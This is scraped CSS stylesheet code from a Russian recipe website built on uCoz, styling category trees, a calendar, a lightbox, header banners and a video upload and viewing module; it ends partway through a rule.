#gcats .cat-tree i { padding-left:12px; height: 14px; background:transparent url(/.s/img/wd/7/sb.gif) 0 2px no-repeat }
#gcats .cat-tree u { padding-left:12px; height: 14px; background:transparent url(/.s/img/icon/pm.gif) no-repeat }
#gcats .cat-tree u.plus { background-position:0 3px;}
#gcats .cat-tree u.minus { background-position:0 -18px }
#gcats .cat-tree a { text-decoration:none }
#gcats .cat-tree a:hover { text-decoration:underline }


div.dp-calendar { background-color: #fff; border-color:#99BBE8; }
div.dp-popup h2 { background-color: #F7F9FD; color: #000;}
table.jCalendar th { background:#fff; border-bottom:1px solid #F0F0F0; color:#313131; }
table.jCalendar td { background:#fff; color:#000; }
table.jCalendar td.other-month { background:#fff; color: #ADADAD }
table.jCalendar .dp-day td.dp-hover{ background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -79px!important; text-decoration:none; color:#1A4B77 }
table.jCalendar .dp-day td.today { background:transparent url('/.s/img/wd/7/c.png') no-repeat 0 -56px; }
table.jCalendar .dp-day td.selected { background:#00aef0 url('/.s/img/wd/7/c.png') no-repeat 0 -102px !important; color:#0066CC; }

.x-lb .x-sh, .x-lb .xw-bl {display:none !important;}
.x-lb .xw-ml, .x-lb .xw-mr {margin:0 !important;padding:0 !important;background:none !important;}
.x-lb .xw-mc {color:#333; font-weight: normal; float: none; margin: 0; padding: 3px !important; line-height:28px;background: #fff !important; border: 0 !important;border-radius:4px;-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.x-lb .xw-hdr-text {display: none !important;}
.x-lb .xw-hdr img {display:none;}
.x-lb .xw-tl, .x-lb .xw-tr, .x-lb .xw-tc, .x-lb .xw-hdr, .x-lb .xw-sps {height: 0 !important;background: none !important;padding: 0 !important;}
.x-lb .xw-tc {overflow: visible !important;}
.x-lb .xt-close {position: absolute !important;right: -18px;top: -18px;margin: 0 !important;z-index: 10014 !important;width: 36px !important;height: 36px !important; background: url(/.s/src/ulightbox/fancybox_sprite.png) !important;}
.x-lb .xw-body {border: 0 !important;padding: 0 !important;}
.x-lb a.lbuprev span, .x-lb a.lbunext span {width: 36px !important;height: 36px !important;}
.x-lb a.lbuprev span {background: url(/.s/src/ulightbox/fancybox_sprite.png) 0 -36px !important;left: 20px !important;}
.x-lb a.lbunext span {background: url(/.s/src/ulightbox/fancybox_sprite.png) 0 -72px !important;right: 20px !important;}

#subscribe{float: right;font-size: 10px;}

/* ==social buttons== */
.liSocialIcons {display: inline;list-style-type: none;padding-right: 10px;}
.imageCheckbox {display: none;}
.imageToggle .toggleImage {
    opacity: .2;
    filter: alpha(opacity=20);
}
.imageToggle .selectedImage {
    opacity: 1;
    filter: alpha(opacity=100);
}
/* ================== */

.myTblhTD1 {
    background: #ececec;
    border-top-left-radius: 5px;
    border-right:1px solid #cdcdcd;
    border-left:1px solid #c4cee0;
    border-top:1px solid #c4cee0;
    border-bottom:1px solid #cdcdcd;
    color:#707070;
    text-shadow: 0px 1px 0px #FFF;
    font-size:16px;
    font-weight:bold;
    height: 74px;
}
.myTblhmTD1 h2{
    display: inline;
    margin: 0px 0 10px 5px !important;
    float: left;
    font-size: 24px;
    font-weight: 400;
    color: #707070;
}
.myTblhTD2 {
    background: #ececec;
    border-top-right-radius: 5px;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #c4cee0;
    border-right: 1px solid #c4cee0;
    border-bottom: 1px solid #cdcdcd;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
    font-size: 16px;
    font-weight: bold;
    height: 36px;
}
.myTblhTD3 {
    background: #f4f4f4;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #fdfdfd;
    border-bottom: 1px solid #cdcdcd;
    border-right: 1px solid #cdcdcd;
    font-size: 13px;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
}
.myTblhTD4{
    background: #f4f4f4;
    border-left: 1px solid #fdfdfd;
    border-top: 1px solid #fdfdfd;
    border-bottom: 1px solid #cdcdcd;
    border-right: 1px solid #c4cee0;
    font-size: 13px;
    color: #707070;
    text-shadow: 0px 1px 0px #FFF;
}
.myTblTDr1{
    background: #FFF;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #c4cee0;
    border-bottom: 1px solid #cdcdcd;
}
.myTblTDm2{
    background: #FFF;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #FFF;
    border-bottom: 1px solid #cdcdcd;
}
.myTblTDl3{
    background: #FFF;
    border-right: 1px solid #c4cee0;
    border-left: 1px solid #FFF;
    border-bottom: 1px solid #cdcdcd;
}
.refresh_groups{
    font-size:0;
	color:transparent;
    margin:0;
    padding:0 9px;
    display: inline-block;
    background:url('/.s/img/icon/refresh.png') no-repeat center center;
    cursor:pointer;
    vertical-align: 3px;
    opacity:0.5;
}
.noactive td label,
.noactive td input,
.noactive td button,
.noactive td select{
    cursor: default;
}
.refresh_groups:hover{ opacity:1; }


.social_settings_tr .myTblTDr1{
    border-bottom-left-radius: 5px;
    border-right: 1px solid #cdcdcd;
    border-left: 1px solid #c4cee0;
    border-bottom: 1px solid #c4cee0;
}
.social_settings_tr .myTblTDm2{
    border-bottom: 1px solid #c4cee0;
}
.social_settings_tr .myTblTDl3{
    border-bottom-right-radius: 5px;
    border-right: 1px solid #c4cee0;
    border-bottom: 1px solid #c4cee0;
}
.noactive td{color: #b7b7b7;cursor: default !important;}
.noactive td.myTblTDl3 a{color: #b7b7b7;}

.noactive .refresh_groups:hover{ opacity:0.5 !important; }
.myTbl5 #eMessage{ float: right; margin:10px 10px 0 0; }
.noactive .myTblTDr1 img{
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity:0.5;
}
.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{ background: #EBF0FA; }

td.disabledModule{
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity:0.5;
}

a.send_link_2{
    pointer-events: none;
    cursor: default;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
    opacity: 0.5;
}

td.myTblTDhm1 { height: 39px; vertical-align: bottom; }

/* Добавление спецификации */
.specDescription #gcatalog td:last-child{padding:0 0 0 10px; }
.specDescription #gcatalog #gc-form{padding:0; margin:0; background:transparent; float:right; position:relative; text-align:right; vertical-align:middle; width:100%; height:33px; }
.specDescription #gcatalog #gc-form #gc-search-key{width:175px; border:2px solid #54565a; height:33px; padding:0 10px; border-radius:10px 10px 0; background:#2c2e32 url('[data-uri]') no-repeat center right 2px; }
.specDescription #gcatalog #gc-form #gc-search-key:focus{background-color:#fff; border-color:#1d72de; }
#gcatalog #gc-form > div{padding:0; margin:0; position:absolute; right:2px; width:29px; height:29px; }
#refhost-cont { line-height:2.5em }
#refhost-list a, #refhost-list i { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px }
@media (max-width: 400px) {.xw-hdr{white-space: normal}}



--- FILE ---
content_type: text/css; charset=
request_url: http://vse-retsepti.ru/_st/video.css
body_size: 6865
content:
#wrap {}

.bbodyv {width:1100px;background:#ffffff;
margin:auto;
padding: auto;
border-left: 1px solid #AF5124;
 border-right: 1px solid #AF5124;
text-align:left;
}

.u-breadcrumbs {
 text-align: left;
}

#footer {background:#E5CEAC;padding:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:30px 0 0;font-size:14px;}
.foot-r {float:right;width:30%;padding:15px 0 0;text-align:right;font-size:14px;}

.soc-box a {display:inline-block;width:38px;height:38px;background:url(/.s/t/2011/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-vk {background-position:0 0;}
.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
footer {position: absolute;left: 0;right: 0;bottom: 0;}
a.footer_s {display:inline-block;min-width:7px;margin:0 5px 0 5px;padding:2px 7px;font-weight:normal;color:#000000;text-shadow:0 1px 1px #557684;background:#7394a0 url(/.s/t/2011/nav.png) 0 0 repeat-x;font-size:14px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
a.footer_s:hover {text-decoration:none;display:inline-block;min-width:7px;margin:0 5px 0 5px;padding:2px 7px;font-weight:normal;color:#000000;text-shadow:0 1px 1px #557684;background:#7394a0 url(/.s/t/2011/details.jpg) 0 0 repeat-x;font-size:14px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.footer_sc {text-align:center;}

#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:423px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:150px;left:0;padding:30px;}
.promo-title h1 {font-size:28px;padding:0 0 20px;}
.promo-text {font-size:15px;}
.promo-n {font-size:26px;font-weight:normal;margin:5px 0;padding:0;}

#uncheader0 {width:100%;height:423px;overflow:hidden;background:url(/header/0_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader1 {width:100%;height:423px;overflow:hidden;background:url(/header/1_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader2 {width:100%;height:423px;overflow:hidden;background:url(/header/2_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader3 {width:100%;height:423px;overflow:hidden;background:url(/header/3_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader4 {width:100%;height:423px;overflow:hidden;background:url(/header/4_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader5 {width:100%;height:423px;overflow:hidden;background:url(/header/5_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader6 {width:100%;height:423px;overflow:hidden;background:url(/header/6_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader7 {width:100%;height:423px;overflow:hidden;background:url(/header/7_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader8 {width:100%;height:423px;overflow:hidden;background:url(/header/8_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader9 {width:100%;height:423px;overflow:hidden;background:url(/header/9_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader10 {width:100%;height:423px;overflow:hidden;background:url(/header/10_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader11 {width:100%;height:423px;overflow:hidden;background:url(/header/11_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader12 {width:100%;height:423px;overflow:hidden;background:url(/header/12_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader13 {width:100%;height:423px;overflow:hidden;background:url(/header/13_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader14 {width:100%;height:423px;overflow:hidden;background:url(/header/14_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader15 {width:100%;height:423px;overflow:hidden;background:url(/header/15_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader16 {width:100%;height:423px;overflow:hidden;background:url(/header/16_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader17 {width:100%;height:423px;overflow:hidden;background:url(/header/17_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader18 {width:100%;height:423px;overflow:hidden;background:url(/header/18_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader19 {width:100%;height:423px;overflow:hidden;background:url(/header/19_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader20 {width:100%;height:423px;overflow:hidden;background:url(/header/20_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader21 {width:100%;height:423px;overflow:hidden;background:url(/header/21_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader22 {width:100%;height:423px;overflow:hidden;background:url(/header/22_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader23 {width:100%;height:423px;overflow:hidden;background:url(/header/23_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader24 {width:100%;height:423px;overflow:hidden;background:url(/header/24_h.jpg) 0 0 no-repeat;background-size:cover;}
#uncheader25 {width:100%;height:423px;overflow:hidden;background:url(/header/25_h.jpg) 0 0 no-repeat;background-size:cover;}


/*------category-----*/
.category_block {
 padding-left: 27px !important;
 display: none;
}

.category_row {
 font-size: 16px;
 font-family:Tahoma,Geneva,sans-serif;;
 margin:2px 2px 2px 0px;
 border:0px solid;
}

.category_block .category_row {
 padding: 0 0 0 18px;
 background: url(/.s/img/vi/deficon/cat_arrow.png) no-repeat left center;
}

.category_row_wrapper {
 background-position: 1% 50%;
 background-repeat: no-repeat;
 line-height: 32px;
}

.category_row_text {
 display:inline;
 padding-left:0px;
 cursor:hand;
color: #737373;
}

.category_row_text a:hover {
color:#e4513a;
text-decoration: none;

}

.category_row_text a {
color: #737373;

}

.category_row_tb {
 font-size:15px;
 display:inline;
 float:right;
 padding-right:20px;
}

.category_row_img {
 cursor:pointer;
 display:inline;
 background-position: 50% 50%;
 background-repeat: no-repeat;
 margin:2px 0 2px 0;
 padding: 2px 2px 2px 0;
}
/*--------------------*/

/*------add/edit-form-----*/

.u-addform {
 text-align: left;
 width: 100%;
 min-width: 590px;
 max-width: 590px;
 color: #737373;
}

.vi-dark {color: #ccc;}

.u-addform a {
 color: #63829a;
}

.u-addform a:hover {
 color: #63829a;
}

.vi-dark a {
 color: #a6c2d9;
}

.vi-dark a:hover {
 color: #a6c2d9;
}

ul.u-tabs-ul, ul.u-tabscont-ul {
 margin: 0;
 padding: 0;
 list-style: none;
 overflow: hidden;
}
ul.u-tabs-ul {
 height: 40px;
 position: relative;
}
.u-editform ul.u-tabs-ul {
 display: none;
}

li.u-tab {
 width: 33.3%;
 float: left;
 position: relative;
 z-index: 2;
}

li.last-tab {
 float: right;
}

li.u-tab a {
 display: block;
 text-align: center;
 font: bold 14px/38px 'Arial';
 color: #63829a;
 text-decoration: none;
 text-shadow: 0 1px 0 rgba(255, 255, 255, 0.69);
 background: #99b0c3 url(/.s/img/vi/utab.gif) repeat-x;
 border: 1px solid #6b8ba4;
 border-right: 0;
 outline: none;
}
.vi-dark li.u-tab a {
 color: #a6c2d9;
 text-shadow: 0 1px 0 #000;
 border: 1px solid #1d3040;
 border-right: 0;
 background: #425d73 url(/.s/img/vi/utab-dark.gif) repeat-x;
}
li.u-tab a:hover, li.u-tab a:active {
 color: #63829a;
 text-decoration: none;
}
.vi-dark li.u-tab a:hover, .vi-dark li.u-tab a:active {
 color: #a6c2d9;
}
li.u-tab:last-child a, li.u-tab.last-tab a {
 border-right: 1px solid #6b8ba4;
}
.vi-dark li.u-tab:last-child a, .vi-dark li.u-tab.last-tab a {
 border-right: 1px solid #1d3040;
}
li.u-tab:first-child a {
 border-top-left-radius: 5px;
}
li.u-tab:last-child a {
 border-top-right-radius: 5px;}

li.u-tab a.utab-active {
 background: #e5e5e5;
 border-color: #b3b4b5;
 border-left-color: #6b8ba4;
 border-bottom-color: transparent;
}
.vi-dark li.u-tab a.utab-active {
 background: #464646;
 border-color: #323232;
 border-left-color: #1d3040;
 border-bottom-color: transparent;
}
li.u-tab:first-child a.utab-active, li.u-tab.first-tab a.utab-active {
 border-left-color: #b3b4b5;
}
.vi-dark li.u-tab:first-child a.utab-active, .vi-dark li.u-tab.first-tab a.utab-active {
 border-left-color: #323232;
}
.u-tab span {
 cursor: pointer;
 display: inline-block;
 padding: 0 0 0 33px;
}
.utab-link span {
 background: url(/.s/img/vi/utab-link.png) no-repeat left center;
}
.utab-code span {
 background: url(/.s/img/vi/utab-code.png) no-repeat left center;
}
.utab-load span {
 background: url(/.s/img/vi/utab-load.png) no-repeat left center;
}
.vi-dark .utab-link span {
 background: url(/.s/img/vi/utab-link-dark.png) no-repeat left center;
}
.vi-dark .utab-code span {
 background: url(/.s/img/vi/utab-code-dark.png) no-repeat left center;
}
.vi-dark .utab-load span {
 background: url(/.s/img/vi/utab-load-dark.png) no-repeat left center;
}
li.fake-tab {
 position: absolute;
 z-index: 1;
 top: 0;
 left: 63%;
 width: 5%;
 height: 40px;
}

#utab1 {zoom: 1;} /*--for-IE--*/
.vi-form-content {}
.vi-form-content2 {
 margin: 0 0 15px 0;
 padding: 25px 10px 10px 10px;
 background: #e5e5e5;
 border: 1px solid #b3b4b5;
 border-top: 0;
 border-radius: 0 0 5px 5px;
}
.vi-dark .vi-form-content2 {
 background: #464646;
 border: 1px solid #2c2c2c;
 border-top: 0;
}
.u-editform .vi-form-content2 {
 border: 1px solid #a6c8e0;
 border-radius: 5px;
}

.hidden-el {
 display: none;
 width: 100%;
}

#video-form-status, #video-form-status2 {
 height: 18px;
 margin: 15px 0 10px 0;
 text-align: center;
}
#video-form-status2 {
 margin: 8px 0;
}
#video-form-status span, #video-form-status2 span {
 display: none;
 padding: 0 0 0 20px;
 font: italic 14px/18px 'Arial';
}
#video-form-status.status-loading span, #video-form-status2.status-loading span {
 color: #0b72cc;
 background: url(/.s/img/vi/loading.gif) no-repeat left center;
}
#video-form-status.status-error span, #video-form-status2.status-error span {
 color: #ff0000;
 background: url(/.s/img/vi/error.png) no-repeat left center;
}
#video-form-status.status-success span, #video-form-status2.status-success span {
 color: #629f01;
 background: url(/.s/img/vi/success.png) no-repeat left center;
}
#video-form-status.status-loading .frm-loading, #video-form-status2.status-loading .frm-loading {display: inline-block;}
#video-form-status.status-error .frm-error, #video-form-status2.status-error .frm-error {display: inline-block;}
#video-form-status.status-success .frm-success, #video-form-status2.status-success .frm-success {display: inline-block;}
#video-form-status2.status-success .frm-none {display: none;}

#embObject {
 height: 65px;
 display: block;
}
#fast_link {
 display: block;
}
.video-link {
 position: relative;
 margin-right: 122px;
 *zoom: 1;/*--for-IE--*/
 _zoom: normal;/*--for-IE--*/
}
.video-code{
 position: relative;
 margin-right: 85px;
 *zoom: 1;/*--for-IE--*/
 _zoom: normal;/*--for-IE--*/
}
ul.u-vicons {
 margin: 4px 0 0 0;
 padding: 0;
 float: right;
 list-style: none;
 width: 120px;
}
ul.u-vicons li {
 float: right;
 width: 20px;
 height: 20px;
 margin: 0 0 0 4px;
 opacity: 0.4;
 filter: alpha(opacity=40);
}
li.v-ico-vk {background: url(/.s/img/vi/v-ico-vk.png);}
li.v-ico-vimeo {background: url(/.s/img/vi/v-ico-vimeo.png);}
li.v-ico-youtube {background: url(/.s/img/vi/v-ico-youtube.png);}
li.v-ico-other {background: url(/.s/img/vi/v-ico-other.png);}
li.v-ico-mailru {background: url(/.s/img/vi/v-ico-mailru.png);}
li.v-ico-rutube {background: url(/.s/img/vi/v-ico-rutube.png);}
li.v-ico-yandex {background: url(/.s/img/vi/v-ico-yandex.png);}
li.v-ico-daily {background: url(/.s/img/vi/v-ico-dailymotion.png);}
li.v-ico-blip {background: url(/.s/img/vi/v-ico-blip.png);}
.u-vicons li.v-ico-active {
 opacity: 1;
 filter: alpha(opacity=100);
}
ul.u-vicode-icons {
 margin: 0;
 padding: 0;
 float: right;
 list-style: none;
 width: 85px;
}
ul.u-vicode-icons li {
 float: right;
 width: 73px;
 height: 19px;
 margin: 0 0 4px 0;
 border-radius: 3px;
}
.u-vicode-icons li.v-ico-last {margin-bottom: 0;}
li.v-ico-iframe {background: url(/.s/img/vi/v-ico-iframe.jpg);}
li.v-ico-object {background: url(/.s/img/vi/v-ico-object.jpg);}
li.v-ico-script {background: url(/.s/img/vi/v-ico-script.png);}

.video-load-wrapper {
 width: 100%;
 overflow: hidden;
 position: relative;
}

ul.video-load {
 margin: 0;
 padding: 0;
 width: 200%;
 list-style: none;
 overflow: hidden;
}

ul.video-load li.first-step {
 float: left;
 width: 50%;
 text-align: center;
}
ul.video-load li.second-step {
 float: left;
 width: 50%;
}

.load-info {
 margin: 5px 0 10px 0;
 font: bold 12px/16px 'Arial';
 color: #63829a;
}
.load-info span {
 display: inline-block;
 padding: 5px 0 5px 70px;
 background: url(/.s/img/vi/youtube_powered.png) no-repeat left center;
}

.load-info2 {
 margin: 5px 0 10px 0;
 font: italic 12px/16px 'Arial';
 color: #b7b7b7;
}

.youtube-login {
 width: /*250*/154px;
 margin: auto;
 /*height: 100px;
 padding: 0 0 0 80px;
 background: url(/.s/img/vi/youtube-login.png) no-repeat;*/
}

.yt-form-sbm {
 text-align: right;
}
a.yt-reg-link {
 margin: 0 10px 0 0;
 font: 12px/32px 'Arial';
 color: #63829a;
 text-decoration: underline;
 outline: none;
}
a.yt-reg-link:hover {
 text-decoration: none;
}
a.yt-login-link{
 display: inline-block;
 width: 154px;
 height: 32px;
 background: url(/.s/img/vi/butt2.png) no-repeat;
 font: 14px/30px 'Verdana';
 color: #fff;
 text-decoration: none;
 text-align: center;
 text-shadow: 0 1px 0 rgba(76, 152, 42, 0.75);
}
a.yt-login-link:hover {
 color: #fff;
 text-decoration: none;
 background-position: 0 -32px;
}

.youtube-info {
 padding: 0 3px 5px 50px;
 font: 12px/20px 'Arial';
 color: #636363;
 background: url(/.s/img/vi/userimage.png) no-repeat 3px 2px;
}
.youtube-info a {
 color: #69879f;
 text-decoration: underline;
}
.youtube-info a:hover {
 text-decoration: none;
}
.yt-username {
 font-weight: bold;
 text-decoration: underline;
}
.yt-email {
 color: #a1a1a1;
}

#videoBrief {
 height: 110px;
}
#add-video-btn {
 display: inline-block;
 width: 231px;
 height: 37px;
 background: url(/.s/img/vi/butt.png) no-repeat;
 font: 18px/31px 'Verdana';
 color: #fff;
 text-decoration: none;
 text-align: center;
 text-shadow: 0 1px 0 rgba(76, 152, 42, 0.75);
}
#add-video-btn:hover {
 background-position: 0 -37px;
}

#add-video-btn.inactive {
 cursor: default;
 background-position: 0 -74px !important;
 text-shadow: 0 1px 0 rgba(99, 99, 99, 0.44);

}

/*-------Inputs-styles--------*/
.vform-sep {
 margin: 5px 0;
 height: 2px;
 overflow: hidden;
 background: url(/.s/img/vi/vform-separator.png) repeat-x;
}
.u-form-ul {
 margin: 0;
 padding: 0;
 list-style: none;
}

.u-form-ul li {
 margin: 0 0 10px 0;
}

.u-form-sbm {
 text-align: center;
}

input.u-input, textarea.u-input {
 font-size: 13px;
 font-style: italic;
 margin: 0 5px 0 0;
 padding: 5px 8px;
 border: 1px solid #afafaf;
 border-radius: 5px; 
 outline: none;
 resize: none;
 color: #818181;
 background: #fff;
}

.vi-dark input.u-input, .vi-dark textarea.u-input {
 color: #ebebeb;
 border-color: #2c2c2c;
 background: #636363;
}

input.ui-text, textarea.ui-textarea {
 box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.1);
}

textarea.ui-textarea {
 box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.1);
 overflow: auto;
 resize: none;
}

.ui-file-wrapper {
 position: relative;
 height: 37px;
 overflow: hidden;
}

.ui-file-wrapper input {
 position: absolute;
 width: 350px;
 height: 37px;
 margin-left: -160px;
 cursor: pointer;
 opacity: 0;
 filter: alpha(opacity=0);
}

.ui-file-wrapper a {
 display: inline-block;
 width: 190px;
 height: 37px;
 background: url(/.s/img/vi/butt3.png) no-repeat;
 font: 14px/31px 'Verdana';
 color: #fff !important;
 text-decoration: none;
 text-align: center;
 text-shadow: 0 1px 0 rgba(76, 152, 42, 0.75);
}
.ui-file-wrapper input:hover + a, .ui-file-wrapper a:hover {
 text-decoration: none;
 background-position: 0 -37px;
}

.ui-file-wrapper.inactive input {
 display: none;
}

.ui-file-wrapper.inactive a {
 cursor: default;
 background-position: 0 -74px !important;
 text-shadow: 0 1px 0 rgba(99, 99, 99, 0.44);
}

.ui-filename {
 margin: 0 0 0 7px;
 font-size: 12px;
 font-family: 'Verdana', sans-serif;
 color: #595959;
}

.ui-select {
 margin: 0 10px 0 0;
}

.ui-size1 {
 width: 80%;
}

.ui-size2 {
 width: 100%;
}

.size2-parent {
 padding-right: 18px;
}

.ui-filedname {
 margin: 0 0 5px 0;
 padding: 0 0 0 5px;
 font-size: 12px;
 font-weight: bold;
 color: #7d7d7d;
}

.vi-dark .ui-filedname {
 color: #ccc;
}

.ui-hint {
 margin: 3px 5px;
 font-size: 12px;
 font-style: italic;
 color: #7f94a6;
 zoom: 1;
}
.vi-dark .ui-hint {
 color: #ccc;
}
.ui-add-link {
 display: inline-block;
 padding: 0 17px 0 0;
 height: 20px;
 background: url(/.s/img/vi/arrow-more.png) no-repeat right 7px;
}
.ui-add-link a {
 display: inline-block;
 font-size: 14px;
 line-height: 18px;
 text-decoration: none;
 border-bottom: 1px dotted #63829a;
}
.ui-add-link.ui-add-closed {
 background: url(/.s/img/vi/arrow-more.png) no-repeat right -14px;
}
.ui-add {
 display: none;
}
.ui-langs {
 margin: 0 5px;
 padding: 0;
 list-style: none;
 display: inline;
}
.ui-langs li {
 display: inline;
}
.ui-langs li img {
 vertical-align: middle;
 border: 0;
}
.ui-langs li a {
 display: inline-block;
 margin: 0 2px;
 padding: 5px 4px;
 text-decoration: none;
}
.ui-langs li a.selected {
 background: #dadada;
 border-radius: 5px;
 box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.47);
}
/*--------------------*/

/*-----index-page-styles-----*/
.all-entries {
 margin: 15px 0 0 0;
 padding: 0;
 list-style: none;
 overflow: hidden;
//padding-right: 1px;
}
.all-entries li.entry {
 float: left;
 text-align: center;
}
.all-entries li.entry div {
 text-align: left;
}
.v-all-entries {
 width: 100%;
}
.v-all-entries li.entry {
 width: 33%;
}
/*---------------------------*/

/*-----entry-view-styles-----*/
.ve-title h2 {font-size: 18px;}

.v-entry{
 width: 190px;
 margin: auto;
 margin-bottom: 20px;
 /*overflow: hidden;*/
 text-align:left;
}


.ve-screen {
 position: relative;
 height: 157.5px;
 width:210px;
 margin: 5px 0;
 border-radius: 10px;
 vertical-align: middle;
 background-color: #000;
 background-repeat: no-repeat;
 background-position: center center;
 -moz-background-size: 100% auto;
 -o-background-size: 100% auto;
 -webkit-background-size: 100% auto;
 background-size: 100% auto;
}
.ve-screen a {display:block;width:210px;height: 160px;}
.ve-screen img {
 vertical-align: middle;
 width: 210px;
 max-height: 160px;
 border: 0;
 border-radius: 10px;
}
.ve-length {
 position: absolute;
 bottom: 10px;
 right: 10px;
 padding: 0 5px;
 background: #000;
 background: rgba(0, 0, 0, 0.63);
 font: bold 12px/16px 'Arial';
 color: #fff;
 border-radius: 3px;
}
.ve-details {
 font-size: 11px;
 line-height: 16px;
}
.ve-details a.ve-author,.ve-details a.ve-comments,.ve-details span {
 display: inline-block;
 margin-right: 7px;
}
.ve-details1 {
 padding: 5px 10px 6px 10px;
 position: relative;
 background: url(/.s/img/vi/vico-separator.png) repeat-x left bottom;
}
.ve-details2 {
 padding: 5px 10px 6px 9px;
}
a.ve-author {
 font-size: 12px;
 background: url(/.s/img/vi/vico-author.png) no-repeat left center;
 padding-left: 18px;
}
span.ve-date {
 font-size: 10px;
 margin-right: 0;
}
span.ve-views {
 background: url(/.s/img/vi/vico-views.png) no-repeat left center;
 padding-left: 26px;
}
a.ve-comments {
 background: url(/.s/img/vi/vico-comments.png) no-repeat left center;
 padding-left: 23px;
}
span.ve-comments {
 background: url(/.s/img/vi/vico-comments.png) no-repeat left center;
 padding-left: 23px;
}
span.ve-rating {
 background: url(/.s/img/vi/vico-rating.png) no-repeat left center;
 padding-left: 19px;
 margin-right: 0;
}
/*---------------------------*/

/*-------entry-page----------*/
.v-entry-page {
 padding: 25px 0 0 0;
 width: 100%;
}

.vep-title h1{
 margin: 0 0 10px 0;
 padding: 0 100px 0 11px;
 font-size: 18px; color: #fff;
 background: url(/.s/img/vi/vico-title.png) no-repeat left center;
}


#videocontent_title {
 text-align: left;
 color: #444;
}
#videocontent_title h1.vep-title {
 margin-top: 5px;
 padding-right: 0;
 display: inline-block;
 background-position: left 3px;
}
#videocontent_comm {
 margin: 10px 0 7px 0 !important;
}
#videocontent_comm a {
 color: #444 !important;
}
.vep-separator {
 height: 1px;
 overflow: hidden;
 background: url(/.s/img/vi/vico-separator.png) repeat-x left top;
}
.vep-rating {
 float: right;
}
.vep-video-block { margin: 20px 0 0 0;}
a.vep-playvideo {
 display: inline-block;
 outline: none;
 border: none;
 position: relative;
 text-decoration: none;
 outline: none;
}
a.vep-playvideo span {
 cursor: pointer;
}
.vep-video-block img {
 border: 0;
 border-radius: 20px;
 vertical-align: middle;
}
.vep-playbutton {
 display: block;
 position: absolute;
